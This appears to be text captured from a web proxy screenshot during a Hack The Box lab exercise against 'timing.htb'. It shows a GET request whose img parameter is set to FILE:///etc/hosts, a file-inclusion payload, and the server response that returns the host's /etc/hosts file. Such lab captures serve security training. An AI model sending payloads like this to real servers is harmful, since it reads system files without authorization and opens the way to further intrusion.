 Request
Pretty Raw Hex \n
1 GET /image.php?img=FILE:///etc/hosts HTTP/1.1
2 Host: timing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.99 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-GPC: 1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=dao5ggev5ekg1qrjl3ov1pi5kt
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Feb 2022 21:56:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 232
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 127.0.0.1 localhost timing.htb
10 127.0.1.1 timing
11
12 # The following lines are desirable for IPv6 capable hosts
13 ::1     ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18
INSPECTOR